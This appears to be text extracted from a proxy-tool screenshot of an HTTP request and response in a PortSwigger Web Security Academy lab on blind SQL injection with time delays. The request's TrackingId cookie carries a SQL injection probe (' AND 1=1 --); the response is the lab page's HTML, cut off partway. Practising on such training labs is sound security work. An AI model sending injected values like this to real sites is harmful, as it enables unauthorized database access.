 Request
Pretty Raw Hex
\n
1 GET /login HTTP/2
2 Host: 0a9000700381389880ee2b850048005e.web-security-academy.net
3 Cookie: TrackingId=gzG6AtspaeeXpxIo' AND 1=1 --; session=FVbUhOrTvsbonBaFqqNiphI5JxP4zHJ1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a9000700381389880ee2b850048005e.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 3195
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Blind SQL injection with time delays and information retrieval
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with time delays and information retrieval
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind/lab-time-delays-info-retrieval'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background='new 0 0 28